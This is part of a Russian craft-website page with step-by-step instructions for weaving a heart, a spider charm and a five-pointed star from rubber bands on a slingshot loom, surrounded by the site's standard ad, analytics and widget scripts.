style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Как сделать сову из резинок на станке или в технике лумигуруми</span></div></a></div><p>Если крючок до этого не использовался, <strong>то теперь он точно понадобится</strong>. Его следует завести в верхнюю петельку из первой пары, которая была заплетена. Эту самую петельку накинем на левый столбик рогатки, а сверху на оба столбика наденем следующую пару резинок. Нижнюю петельку с левого столбика скидываем в середину и продолжаем плести вторую половину сердечка по примеру первой. К окончанию плетения остаётся одна последняя резиночка. Её нужно надеть на оба столбика рогатки, а все нижние петельки снять.</p> <p>Далее с левого столбика рогатки переодеваем петельку резинки на правый, а ту петельку, что оказалась снизу скидываем. Последнюю петельку снимаем с рогатки и хорошенько затягиваем, чтобы поделка не рассыпалась. Осталось придать фигурке форму сердечка и можно украшать ей любимую ручку.</p> <p><iframe src="https://www.youtube.com/embed/3NLJfjD6l4Y" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <h3>Небольшой реалистичный паучок</h3> <p><a href="/wp-content/auploads/423063/fullsize.jpg"><img loading="lazy" class="alignleft" title="Плетение из резинок на вилке" src="/wp-content/auploads/423063/nauchitsya_plesti.jpg" alt="Как научиться плести" width="300" height="168"/></a><strong>Особенность этой интересной фигурки</strong>, из которой можно сделать украшение для ручки или подвеску для телефона, в том, что для имитации паучьих лапок резинки разрезаются. Следовательно, затягивать такую игрушку нужно как можно туже.</p> <p>Для создания паучка, кроме традиционных инструментов, нам понадобится 1 желтая резинка (для колечка) и несколько черных.</p> <p>Вешаем желтую резиночку на правый столбик рогатки, в то время как первую черную оборачиваем вокруг левого четыре раза. Следующую черную резинку зацепляем восьмёркой за оба столбика.</p> <p>Теперь связываем попарно шесть черных резинок и надеваем их на рабочий станок. С левого столбика две петельки снимаем вниз, потом на левый же столбик переносим две петли с правого.</p> <p>Крайние петли убираем в середину плетения, а затем переворачиваем рогатку боком и аккуратно разрезаем маникюрными ножницами оставшиеся на правом столбике резиночки — это лапки нашего паучка.</p> <p>Теперь его можно снять <strong>за петельку на левом столбике рогатки</strong> — она выполняет функцию головы. Осталось округлить головку, расправить паучку лапки и повесить зверушку на колечко.</p> <p><iframe src="https://www.youtube.com/embed/fGUrYnXEl1o" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <h3>Объёмная пятиконечная звезда</h3> <p><a href="/wp-content/auploads/423061/fullsize.jpg"><img loading="lazy" class="alignleft" title="Маленькие игрушки из резинок" src="/wp-content/auploads/423061/podelka_rezinok.jpg" alt="Поделка из резинок" width="300" height="168"/></a>В отличие от предыдущих эфемерных поделок, пятиконечная звездочка получается довольно массивной и отлично подойдет в качестве подвески для сумки. Для нее потребуются резиночки как минимум трех разных цветов — это сделает фигурку веселее. Не забываем про крючок и рогатку — наши основные рабочие инструменты.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://hendmeid.guru/pletenie/master-klass-po-pleteniyu-anyutinyih-glazok" target="_blank" rel="nofollow" class="u3e9112b94f61ae6e9781a528c2ea4214"><!-- INLINE RELATED POSTS 3/3 //--><style> .u3e9112b94f61ae6e9781a528c2ea4214 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3e9112b94f61ae6e9781a528c2ea4214:active, .u3e9112b94f61ae6e9781a528c2ea4214:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3e9112b94f61ae6e9781a528c2ea4214 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3e9112b94f61ae6e9781a528c2ea4214 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3e9112b94f61ae6e9781a528c2ea4214 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3e9112b94f61ae6e9781a528c2ea4214:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Мастер-класс по плетению анютиных глазок из бисера</span></div></a></div><p>Покажем ход работы на примере сверхъяркой белой звезды: для плетения используем голубой, синий, белый и фиолетовый цвета.</p> <p><strong>Надеваем на правый столбик</strong> станка синюю резиночку, закрученную в четыре оборота. Сверху на оба рожка помещаем пару резинок голубого цвета. Получившиеся на правом рожке синие петельки снимаем и размещаем по центру голубых. Затем снова натягиваем пару голубых резиночек на оба столбика рогатки.</p> <p><iframe src="https://www.youtube.com/embed/HKhsoOBKFd4" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>Нижние две петельки голубого цвета сбрасываем в центр плетения как с левой, так и с правой стороны. Надеваем на оба рожка две белые резинки. Сбрасываем в середину две голубые петли с левого столбика, а два белых витка с правого рожка аккуратно помещаем на левый.</p> <p>Проводим аналогичные действия и для правого столбика: снова две белые на оба рожка, две голубые петли — в центр, а два белые витки с левой стороны перекидываем на правую.</p> <p>Теперь пришла очередь пары фиолетовых резинок: надев их на рожки, сбрасываем на их центр все петельки со станка. Таким образом получаем заготовку одного из лучиков нашей звездочки: аккуратно сняв её на второй крючок, <strong>принимаемся за плетение следующей заготовки</strong>.</p> <p>Когда все пять заготовок сплетены, размещаем их на рожках станка за фиолетовые резиночки: допустим, три лучика на левом и два — на правом столбике.</p> <p><a href="/wp-content/auploads/423060/fullsize.jpg"><img loading="lazy" class="alignright" title="Особенности создания игрушек" src="/wp-content/auploads/423060/plesti_svoimi_rukami.jpg" alt="Как плести своими руками" width="300" height="168"/></a>Сверху на оба столбика помещаем фиолетовую резинку и аккуратно переносим в её центр все заготовки лучиков. Удобнее будет поместить их на обратную сторону станка.</p> <p>Фиолетовые петли переносим на один из рожков станка, затем нижнюю петельку сбрасываем на верхнюю. Оставшуюся фиолетовую петлю следует провести по очереди через двойные резинки у основания лучиков, пока она не исчезнет. После этого можно снабдить одну из верхушек лучиков подвесом-колечком и повесить аксессуар на сумку или рюкзак.</p> <p><iframe src="https://www.youtube.com/embed/Ls8DBxOUvuI" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p>Теперь, освоив, как сплести <strong>фигурки из резинок на рогатке</strong> для начинающих, можете переходить к созданию более сложных изделий с использованием, например, многорядного станка. Поскольку искусство лумигуруми очень популярно, в интернете можно найти множество пошаговых инструкций и видео, в которых легко почерпнуть вдохновения для изготовления новых шедевров из веселых разноцветных резиночек.</p> <p><iframe src="https://www.youtube.com/embed/qANUm4iBK0s" width="490" height="370" allowfullscreen="allowfullscreen"></iframe></p> <p id="rop"><small>Originally posted 2018-03-19 08:56:21. </small></p><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya"></div><!-- AddThis Share Buttons generic via filter on the_content --></index><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--noindex--> <p style="text-align: center;"><span style="font-size: 24px;background: #ffe348;display: block;padding: 7px 0px;border-top: 2px dashed #fff;border-bottom: 2px dashed #fff;margin: 0px 0px 5px -27px;">Внимание, только СЕГОДНЯ!</span></p> <div class="my-widget-anchor" data-cid="28812e1826516988587a55cf1215e715"></div> <script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:600px;height:400px" data-ad-client="ca-pub-8836938486726342" data-ad-slot="2300413922"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div> <!-- AI CONTENT END 1 --> <div class="cb"></div> </div> </div> <!--.single-content-holder--> <noindex><div><span class="share-this-text">Оценить</span><span style="text-align:right"><div id="post-ratings-52464" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="8408119823"><img id="rating_52464_1" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 балл" title="1 балл" onmouseover="current_rating(52464, 1, '1 балл');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52464_2" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 балла" title="2 балла" onmouseover="current_rating(52464, 2, '2 балла');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52464_3" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 балла" title="3 балла" onmouseover="current_rating(52464, 3, '3 балла');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52464_4" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 балла" title="4 балла" onmouseover="current_rating(52464, 4, '4 балла');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_52464_5" src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 баллов" title="5 баллов" onmouseover="current_rating(52464, 5, '5 баллов');" onmouseout="ratings_off(4.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/> (<strong>8</strong> оценок, среднее: <strong>4,13</strong> из 5)<br/><span class="post-ratings-text" id="ratings_52464_text"></span><meta itemprop="name" content="Легкие фигурки для плетения из резинок на рогатке"/><meta itemprop="headline" content="Легкие фигурки для плетения из резинок на рогатке"/><meta itemprop="description" content="В нашем мире мода существует на всё, в том числе на детские увлечения. В конце прошлого века девочки и мальчики с упоением делали и дарили друг другу плетёные из ниток браслеты &mdash; &laquo;фенечки&raquo;. В последни..."/><meta itemprop="datePublished" content="2025-06-27T17:11:54+00:00"/><meta itemprop="dateModified" content="2025-06-27T17:11:54+00:00"/><meta itemprop="url" content="https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://hendmeid.guru/pletenie/legkie-figurki-dlya-pleteniya"/><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Hendmeid.guru"/><meta itemprop="url" content="https://hendmeid.guru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hendmeid.guru/wp-content/uploads/2018/03/1.fw_.png"/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="4.13"/><meta itemprop="ratingCount" content="8"/></div></div><div id="post-ratings-52464-loading" class="post-ratings-loading"><img src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></span></div></noindex> <br> <noindex><div class="author-area"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=100&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=200&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/><span class="screen-reader-text">Об авторе: </span> <a class="url fn n" href="https://hendmeid.guru/author/admin">admin</a></span></span> <div class="author-bio"></div> <div class="cb"></div> </div> </noindex> <nav class="navigation post-navigation" role="navigation" aria-label="Записи"> <h2 class="screen-reader-text">Навигация по записям</h2> <div class="nav-links"><div class="nav-previous"><a href="https://hendmeid.guru/podelki/master-klass-rozhdestvenskogo-vertepa" rel="prev"><span class="meta-nav" aria-hidden="true">Предыдущий</span> <span class="screen-reader-text">Предыдущий материал:</span> <span class="post-title">Мастер-класс по созданию рождественского вертепа своими руками</span></a></div><div class="nav-next"><a href="https://hendmeid.guru/hendmeyd/izgotovlenie-kuklyi-iz-nitok" rel="next"><span class="meta-nav" aria-hidden="true">Следующий</span> <span class="screen-reader-text">Следующий материал:</span> <span class="post-title">Изготовление куклы из ниток своими руками</span></a></div></div> </nav> <div class="cb"></div> <div id="comments" class="comments-area"> <div id="anycomment-app-52464"></div> </div> <script>
        AnyComment = window.AnyComment || [];
        AnyComment.Comments = [];
        AnyComment.Comments.push({"root":"anycomment-app-52464","app_id":"835","language":"ru","preview":null,"title":"\u041b\u0435\u0433\u043a\u0438\u0435 \u0444\u0438\u0433\u0443\u0440\u043a\u0438 \u0434\u043b\u044f \u043f\u043b\u0435\u0442\u0435\u043d\u0438\u044f \u0438\u0437 \u0440\u0435\u0437\u0438\u043d\u043e\u043a \u043d\u0430 \u0440\u043e\u0433\u0430\u0442\u043a\u0435","author":"admin"});
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://widget.anycomment.io/comment/embed.js";
        var sa = document.getElementsByTagName("script")[0];
        sa.parentNode.insertBefore(s, s.nextSibling);
    </script> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- PSSP after comments --> <ins class="adsbygoogle" style="display:inline-block;width:930px;height:180px" data-ad-client="ca-pub-8836938486726342" data-ad-slot="1877483874"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> </div><!-- .content-wrapper --> <div class="sidebar-wrapper col-md-4"> <aside id="secondary" class="sidebar widget-area" role="complementary"> <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script> <!-- VK Widget --> <div id="vk_groups"></div> <script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "280", height: "400"}, 165923838);
</script></div></section> <section id="recent-posts-2" class="widget widget_recent_entries"> <noindex><h2 class="widget-title">Новое на сайте</h2></noindex> <ul> <li> <a href="https://hendmeid.guru/podelki/master-klass-vertepa">Мастер-класс по изготовлению рождественского вертепа своими руками</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/master-klass-po-tunisskomu-vyazaniyu">Мастер-класс по тунисскому вязанию крючком для начинающих</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/obyomnuyu-kosu-spitsami">Как вязать объёмную косу спицами: описание и схемы</a> </li> <li> <a href="https://hendmeid.guru/shite/kukla-tilda-vyikroyka">Кукла Тильда: выкройка в натуральную величину</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/master-klass-rumyinskogo-kruzheva">Мастер-класс техники вязания румынского кружева</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/shtanishki-dlya-malyisha-spitsami">Вязаные штанишки для малыша спицами с описанием</a> </li> <li> <a href="https://hendmeid.guru/vyazanie/kak-nakrahmalit-salfetku">Как накрахмалить салфетку, связанную крючком</a> </li> <li> <a href="https://hendmeid.guru/hendmeyd/vaza-s-tsvetami-iz-bumagi">Объёмное оригами — ваза с цветами из бумаги своими руками</a> </li> <li> <a href="https://hendmeid.guru/hendmeyd/kak-sdelat-buket-iz-kinderov">Как сделать букет из киндеров своими руками</a> </li> <li> <a href="https://hendmeid.guru/shite/mishka-teddi-po-vyikroykam">Мишка Тедди по выкройкам: как сшить игрушку своими руками</a> </li> </ul> </section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="my-widget-anchor" data-cid="58bf148303d73be1a318c6299a452a1b"></div> <script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script></div></section><section id="categories-2" class="widget widget_categories"><noindex><h2 class="widget-title">Категории</h2></noindex> <ul> <li class="cat-item cat-item-15"><a href="https://hendmeid.guru/category/vyishivka">Вышивка</a> (19) </li> <li class="cat-item cat-item-14"><a href="https://hendmeid.guru/category/vyazanie">Вязание</a> (150) </li> <li class="cat-item cat-item-13"><a href="https://hendmeid.guru/category/dekupazh">Декупаж</a> (10) </li> <li class="cat-item cat-item-3"><a href="https://hendmeid.guru/category/other">Иное</a> (1) </li> <li class="cat-item cat-item-16"><a href="https://hendmeid.guru/category/lepka">Лепка</a> (47) </li> <li class="cat-item cat-item-18"><a href="https://hendmeid.guru/category/pletenie">Плетение</a> (80) </li> <li class="cat-item cat-item-19"><a href="https://hendmeid.guru/category/podelki">Поделки</a> (362) </li> <li class="cat-item cat-item-17"><a href="https://hendmeid.guru/category/risovanie">Рисование</a> (12) </li> <li class="cat-item cat-item-21"><a href="https://hendmeid.guru/category/hendmeyd">Хендмейд</a> (74) </li> <li class="cat-item cat-item-20"><a href="https://hendmeid.guru/category/shite">Шитье</a> (130) </li> </ul> </section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-8836938486726342" data-ad-slot="9540819125"></ins> <script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <!--/noindex--></div></section> </aside><!-- .sidebar .widget-area --> </div><!-- .sidebar-wrapper --> </div><!-- .row --> </div><!-- .container --> </div><!-- .main-wrapper --> </main> <!-- </div> id="canvas" </div> id="container" --> <footer> <div class="main-footer"> <div class="container"> <div class="row"> <div class="col-md-4 col-sm-4"> <aside id="secondary" class="sidebar widget-area" role="complementary"> <section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--noindex--> <a rel="nofollow" href="/svyazatsya-s-nami">Контакты</a> <br> <a rel="nofollow" href="/konfid_politika">Политика конфиденциальности</a> <br> <a rel="nofollow" href="/terms">Пользовательское соглашение</a> <!--/noindex--></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter47898683 = new Ya.Metrika({ id:47898683, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47898683" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div></section> </aside><!-- .sidebar .widget-area --> </div><!-- .sidebar-wrapper --> <div class="col-md-4 col-sm-4"> </div><!-- .sidebar-wrapper --> <div class="col-md-4 col-sm-4"> </div><!-- .sidebar-wrapper --> </div> </div> </div> </footer> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type='text/javascript'>
		
		Galleria.configure({
			debug			: false, // debug is now off for deployment
			imageCrop		: true,
			thumbCrop		: true,
			carousel		: true,
			thumbnails		: true,
			transition		: 'fadeslide',
			transitionSpeed	: 300,
			thumbEventType	: 'mouseover',
			autoplay		: true,
			clicknext		: false,
			showImagenav	: true,
			showCounter		: false,
			lightbox		: false,
			imagePan		: true,
			width			: 660,
			height			: 460,
			showInfo		: true,
			_toggleInfo		: true
		});
	</script> <style type="text/css" media="screen" rel="stylesheet"> #galleria { height:460px; } .galleria-container { background:#000000; } .galleria-stage { left: 10px; right: 10px; top: 10px; bottom: 60px; } .galleria-thumbnails-container { left:10px; right:10px; } .galleria-thumbnails .galleria-image { border: 1px solid #000000; height:40px; width:60px; } .galleria-info-link { background-color: #000000; } .galleria-info-text { background-color: #000000; } .galleria-lightbox-shadow { background:#000000; } .galleria-lightbox-content { background-color:#FFFFFF; left:10px; right:10px; top:10px; bottom:10px; } .galleria-thumb-nav-right { background-color:#000000; } .galleria-thumb-nav-left { background-color:#000000; } .galleria-lightbox-image { left:0; right:0; bottom:30px; top:0; } .galleria-carousel .galleria-thumb-nav-left, .galleria-carousel .galleria-thumb-nav-right { display:none; } .galleria-carousel .galleria-thumbnails-list { margin-left: 10px; margin-right: 10px; } </style><a href="#" class="back-to-top"> top </a><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hendmeid.guru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/hendmeid.guru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/hendmeid.guru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://hendmeid.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/themes/skin/assets/js/bootstrap.min.js?ver=1' id='skin-bootstrap-js-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/themes/skin/assets/js/swiper.min.js?ver=1' id='skin-swiper-slider-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/themes/skin/assets/js/custom.js?ver=1' id='skin-custom-js-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-8"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://hendmeid.guru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://hendmeid.guru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script> <script>
    window.myWidgetInit = {useDomReady: false};
    (function(d, s, id) {
    var js, t = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://likemore-go.imgsmail.ru/widget.js";
    t.parentNode.insertBefore(js, t);
    }(document, 'script', 'my-widget-script'));
</script> <!-- START Плавающая реклама --> <div id="rek_mob_fixed"> <div id="rek_mob_fixed_block"></div> <a href="javascript:void(0)" id="adv_popup_close_button" class="rek-mob-close-button" onclick="hide_direct();">ЗАКРЫТЬ РЕКЛАМУ</a> </div> <style> .rek_close,a.rek-mob-close-button{right:0;z-index:99999;cursor:pointer} #rek_mob_fixed,#rek_tab_fixed{display:none;position:fixed;left:0;right:0;bottom:0;top:auto;z-index:99999;box-sizing:border-box;text-align:center;width:-moz-fit-content} #rek_mob_fixed_block{background:rgba(255,255,255,.9);margin:0 auto;position:relative;display:inline-block;min-width:170px;max-width:1000px;} .rek_close{position:absolute;bottom:100%} @-webkit-keyframes bounceInLeft { 60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)} 0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)} 60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)} 75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)} 90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)} to{-webkit-transform:none;transform:none} } a.rek-mob-close-button{background-color:#fff;color:#4EA3C4;line-height:45px;position:absolute;text-align:center;top:0;cursor:pointer;border:1px solid #4EA3C4;text-decoration:none !important;width:auto;padding:0 10px;font-size:15px;line-height:37px;height:36px;top:-38px;right:0;} @media (min-width:1024px) { @keyframes bounceInLeft { 60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)} 0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)} 60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)} 75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)} 90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)} to{-webkit-transform:none;transform:none} } #rek_mob_fixed,#rek_tab_fixed{text-align:left;margin:0 0 20px 1px;-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;width:fit-content;width:-moz-fit-content} } @media (max-width:1023px) { #rek_mob_fixed{max-height:50%;left:50%;width:350px;margin-left:-175px;} #rek_mob_fixed, #rek_tab_fixed{text-align:right;} } @media (max-width:359px) { #rek_mob_fixed{max-height: 60%;left:1%;width:98%;margin-left:0;} #rek_mob_fixed_block{min-width:160px;} a.rek-mob-close-button{font-size:14px;line-height:30px;height:30px;top:-32px;} } </style> <script type="text/javascript">
var width = document.body.clientWidth;
if (width < 360) {
    var script = document.createElement('script');
	script.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-280886-1", renderTo: "yandex_rtb_R-A-280886-1", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-280886-1"></div>';
	document.body.appendChild(script);
} else  if (width >= 360 && width < 1024) {
    var script2 = document.createElement('script');
	script2.text = '(function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: "R-A-280886-2", renderTo: "yandex_rtb_R-A-280886-2", horizontalAlign: false, async: true }); }); t = d.getElementsByTagName("script")[0]; s = d.createElement("script"); s.type = "text/javascript"; s.src = "//an.yandex.ru/system/context.js"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, "yandexContextAsyncCallbacks");';
	document.getElementById('rek_mob_fixed_block').innerHTML='<div id="yandex_rtb_R-A-280886-2"></div>';
	document.body.appendChild(script2);
} else  if (width >= 1024) {
	var script3 = document.createElement('script');
	script3.text = '';
	document.body.appendChild(script3);
}

function setcookie(a,b,c) {if(c){var d = new Date();d.setDate(d.getDate()+c);}if(a && b) document.cookie = a+"="+b+(c ? "; expires="+d.toUTCString() : "");else return false;}
function getcookie(a) {var b = new RegExp(a+"=([^;]){1,}");var c = b.exec(document.cookie);if(c) c = c[0].split("=");else return false;return c[1] ? c[1] : false;}
function hide_direct() {
	jQuery('#rek_mob_fixed').slideToggle( 'slow' );
	 setcookie("rekmobfixed","rmbhide",1);
};
var rekmobfixed = getcookie("rekmobfixed");
if (rekmobfixed == "rmbhide") {jQuery("#rek_mob_fixed").remove();}
